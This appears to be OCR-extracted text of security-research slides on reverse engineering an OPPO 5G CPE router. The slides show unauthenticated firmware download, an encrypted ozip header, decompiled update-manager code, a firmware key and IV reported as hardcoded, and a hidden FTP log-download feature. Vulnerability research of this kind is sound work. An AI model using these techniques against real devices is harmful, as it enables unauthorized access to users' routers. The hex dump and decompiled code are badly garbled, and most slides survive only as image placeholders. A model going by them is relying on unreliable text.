

- system\_photo.txt ps aux
- network\_photo.txt netstat
- bootup\_kmgs.log boot log
- RunTimeTemp.log global log of all apps

### RunTimeTemp.log



#### Check new version request





### Getting firmware update directly





# **down\_url'**— firmware **description** — HTML with release notes

#### Analyzing the update file



 $\bullet\bullet\bullet$ 4abf7.ozip 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F OPPOENCRYPT! 0000000 | 4F  $52|59$ 50 54 21 00 00 00 0A 50 50 43. 2000010 34 35 35 36 31 36 30 30 00 00 00 00 00 00 00 0A 145561600 31 0000020 31 38 65 34 34 36 66 31 34 34 62 62 61 36 33 39 18e446f144bba639 4ba324150e8d6f7b 62 61 33 32 34 31 35 30 65 38 64 36 66 37 62 0000030 0000040 65 35 36 61 66 35 35 00 00 00 00 00 00 00 00 04 4e56af55 34 70 61 74 63 68 5F 74 79 70 65 3D 31 0A 77 69 70 patch\_type=1 wip **0000050** 0000060 65 3D 30 0A 65 6E 63 72 79 70 74 3D 31 0A 6F 73  $e=0$  encrypt=1 os 0000070 5F 76 65 72 73 69 6F 6E 3D 31 30 0A 61 6E 64 72  $\overline{\phantom{a}}$  version=10 andr oid\_version=10 o 9000080 69 64 5F 76 65 72 73 69 6F 6E 3D 31 30 0A 6F  $ta - id = CTA02_11.B$ **0000090** 3D 43 54 41 30 32 5F 31 31 2E 42 2D. -69 00000A0 2E 30 31 32. 33 30 5F 32 30 32 31 30 33 .001\_0230\_202103 -5F 30 31 31 33 30 36 0A 6F 74 61 5F 76 65 72 73 69 011306 ota\_versi **20000B0 0000000** |6F 6E 3D 43 54 41 30 32 5F 31 31 2E 42 2E 30 30 on=CTA02\_11.B.00 32 33 30 5F 32 30 32 31 30 33 30 31 31 1\_0230\_202103011 90000D0 31 **09000E0** 65 72 73 69 6F 6E 5F 6E 61 6D 65 306 version\_name 33  $CTA02_11.B.001_$ 20000F0 5F 31 31 2E 42 2E 30 30 31 5F 3D. 43 54 30 32 30 32 33 30 5F 32 30 32 31 30 33 30 31 31 33 30 0230\_20210301130 **0000100** 

Update file is encrypted



#### Results so far





#### We can read files without authorization

We downloaded firmware 2.

> **But** we don't know how to decrypt the firmware

#### Back to the logs





#### [<time>][<binary name>][<msg-type>] [<Source-name>] [<func>]: <msg>



#### upg\_mng – analysis





- Do some checks
- Decrypt firmware
- Decompress firmware

```
memset(v11, \theta, sizeof(v11));
if (* ( DWORD *)a1 )
  snprintf(v11, 0x80u, "%s%s", (const char *)v5[0], "Upgrade.tar");
else
  snprintf(v11, 0x80u, "%s%s", "//oatptmp/upgrade/", "Upgrade.tar");
memset(s, \theta, sizeof(s));
v3 = \text{DecryptData}(a1, *(\text{const char} **)(a1 + 4), 4176, v11);if (v3)V7[0] = V8;std:: _cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>:: M_construct
    V7,"RunTime",
    \theta);
  v9[0] = v10std:: _cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::_M_construct
    v9,
    "/work/oppo_cpebuild/jenkins_work/workspace/HRI_WTD_SDX55_CPE_20504_release/2007141810/s
    "_11.B.001_release_14181019_WORK/codebase/SDX55/application/upgrade/code/upgmng/UpgProc.
    \Theta;
  OatpLogFileLine(v7, 2, v9, 356, "[%s]: Decrypt file error!", "DecryptPack");
  if (v9[0] != v10 )
    operator delete(v9[0]);
  if ( v7[0] != v8 )
    operator delete(v7[0]);
  snprintf(s, 0x100u, "rm -rf %s && rm -rf %s", *(const char **)(a1 + 4), v11);
  system(s);system("sync");
```
#### upg\_mng - firmware decryption





#### Key + IV hardcoded in binary

### Unencrypted firmware



→ scripts file 4abf7ozip.dec 4abf7ozip.dec: POSIX tar archive (GNU) Scripts xxd 4abf7ozip.dec | head 00000000: 6465 7669 6365 6964 0000 0000 0000 0000  $deviceid......$ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 00000060: 0000 0000 3030 3030 3636 3400 3030 3031  $\ldots$ .0000664.0001 00000070: 3735 3600 3030 3031 3735 3600 3030 3030 756.0001756.0000 00000080: 3030 3030 3030 3400 3134 3031 3731 3034 0000004.14017104 00000090: 3331 3100 3031 3237 3135 0020 3000 0000 311.012715. 0... Scripts binwalk 4abf7ozip.dec **DECIMAL** HEXADECIMAL DESCRIPTION POSIX tar archive (GNU) Q 0x0  $\rightarrow$  scripts

Tar archive with Linux system $/$  - rootfs



#### Results so far



#### We can read files without authorization

1.



We downloaded (and decrypted) firmware



We have all binaries and data files



### Low hanging fruits



```
v7 = Json::Value::operator[](v17, "reqType");48Json::Value::Value((Json::Value *)v18, "http");
\bulletv8 = Json::Value::operator==(v7, v18):.
 50
      Json intilue::~Value((Json::Value *)v18);
      if (v8)v11 = downloadWithHttp(a1, a3);8
      else
        v9 = Json::Value::operator[]\{v17, "reqType");.
        Json::Value::Value((Json::Value *)v18, "ftp"
.
 60
.
        V10 = J3011 + V6110 + V9516101 = (V2, V10)Json::Value::~Value((Json::Value *)v18);
.
        if ( !v10 )
66264 LABEL 4:
          v11 = 1;
n
          goto LABEL 5;
        v11 = SendToFtp(a1, (int)v17);●
```
This feature does not show in the web application, but we can download logs via FTP

What could possibly go wrong?

